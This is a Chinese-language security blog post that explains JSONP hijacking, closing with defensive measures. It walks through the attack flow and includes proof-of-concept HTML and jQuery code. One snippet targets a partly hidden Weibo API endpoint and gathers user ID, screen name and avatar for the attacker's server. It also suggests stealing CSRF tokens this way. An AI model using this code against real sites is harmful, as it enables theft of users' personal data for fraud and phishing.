标签:弹窗 需要 height 扩展 utf-8 标准 诈骗 category amp
JSONP就是为了跨域 获取资源 而产生的一种 非官方 的技术手段(官方的有 CORS 和 postMessage),它利用的是 script 标签的 src 属性不受同源策略影响的特性。
我们遇到过很多的劫持的攻击方法,比如:dns 劫持、点击劫持、cookie劫持等等,也正如劫持这个词的含义:“拦截挟持”,dns 劫持就是把 dns 的解析截获然后篡改,点击劫持就是截获你的鼠标的点击动作,在用户不知情的情况下点击攻击者指定的东西,cookie 劫持就是获取用户的 cookie,然后可以进一步伪造身份,那么同样, jsonp 劫持就是攻击者获取了本应该传给网站其他接口的数据

通过JSONP技术可以实现数据的跨域访问,必然会产生安全问题,如果网站B对网站A的JSONP请求没有进行安全检查直接返回数据,则网站B 便存在JSONP 漏洞,网站A 利用JSONP漏洞能够获取用户在网站B上的数据。
1)用户在网站B 注册并登录,网站B 包含了用户的id,name,email等信息;
2)用户通过浏览器向网站A发出URL请求;
3)网站A向用户返回响应页面,响应页面中注册了 JavaScript 的回调函数和向网站B请求的script标签,示例代码如下:
<script type="text/javascript"> function Callback(result) { alert(result.name); } </script> <script type="text/javascript" src="http://B.com/user?jsonp=Callback"></script>
4)用户收到响应,解析JS代码,将回调函数作为参数向网站B发出请求;
5)网站B接收到请求后,解析请求的URL,以 JSON 格式生成请求需要的数据,将封装的包含用户信息的JSON数据作为回调函数的参数返回给浏览器,网站B返回的数据实例如下:
Callback({"id":1,"name":"test","email":"test@test.com"})
6)网站B数据返回后,浏览器则自动执行Callback函数对步骤4返回的JSON格式数据进行处理,通过alert弹窗展示了用户在网站B的注册信息。另外也可将JSON数据回传到网站A的服务器,这样网站A利用网站B的JSONP漏洞便获取到了用户在网站B注册的信息。

JSONP是一种敏感信息泄露的漏洞,经过攻击者巧妙而持久地利用,会对企业和用户造成巨大的危害。攻击者通过巧妙设计一个网站, 网站中包含其他网站的JSONP漏洞利用代码 ,将链接通过邮件等形式推送给受害人, 如果受害者点击了链接,则攻击者便可以获取受害者的个人的信息,如邮箱、姓名、手机等信息, 这些信息可以被违法犯罪分子用作“精准诈骗”。对方掌握的个人信息越多,越容易取得受害人的信任,诈骗活动越容易成功,给受害人带来的财产损失以及社会危害也就越大。
JSONP 漏洞主要被攻击者用来在受害者不知不觉中窃取他们的隐私数据,常常被一些 APT 组织采用进行信息收集和钓鱼的工作( 水坑攻击 ),下面的一个例子就可以说是在模拟水坑攻击
当我们发现信息泄露的 jsonp 接口以后我们要做的就是在自己的网站上写一个脚本,然后引诱受害者去访问这个网站,一旦访问了这个网站,脚本就会自动运行,就会想这个接口请求用户的敏感数据,并传送到攻击者的服务器上
$.ajax({ url: ‘https://api.weibo.com/2/{隐藏了哦}‘, type: ‘get‘, dataType: ‘jsonp‘, }).done(function(json){ var id = json["data"]["id"]; var screen_name = json["data"]["screen_name"]; var profile_image_url = json["data"]["profile_image_url"]; var post_data = ""; post_data += "id=" + id + "&"; post_data += "screen_name=" + screen_name + "&"; post_data += "profile_image_url=" + encodeURIComponent(profile_image_url); console.log(post_data); // 发送到我的服务器上 }).fail(function() {});
如此就能收到大量用户的敏感信息;
(1)既然是窃取敏感信息,那么敏感信息除了一些 email 手机号 用户名等还有什么呢?没错,甚至可以是 CSRF Token 信息,有时候在 CSRF token 获取不到但是又找不到 XSS 的攻击点的时候不妨考虑一下 jsonp 劫持。
(2)这个攻击方式有点类似于 CSRF。

目标服务器:


本地测试代码
<html>
<title>json hijacking</title>
<body>
<h3>JSON Hijacking</h3>
<script type="text/javascript">
function func(obj){alert(obj.token)}
</script>
<script src=‘http://存在漏洞的服务器IP/vul/json_hijack/json.php?callback=func‘></script>
</body>
</html>
访问以后效果如下:

1、严格安全的实现 CSRF 方式调用 JSON 文件:限制 Referer 、部署一次性 Token 等。
2、严格安装 JSON 格式标准输出 Content-Type 及编码( Content-Type : application/json; charset=utf-8 )。
3、严格过滤 callback 函数名及 JSON 里数据的输出。
4、严格限制对 JSONP 输出 callback 函数名的长度(如防御上面 flash 输出的方法)。
5、其他一些比较“猥琐”的方法:如在 Callback 输出之前加入其他字符(如:/**/、回车换行)这样不影响 JSON 文件加载,又能一定程度预防其他文件格式的输出。还比如 Gmail 早起使用 AJAX 的方式获取 JSON ,听过在输出 JSON 之前加入 while(1) ;这样的代码来防止 JS 远程调用。
标签:弹窗 需要 height 扩展 utf-8 标准 诈骗 category amp
原文地址:https://www.cnblogs.com/nul1/p/11627761.html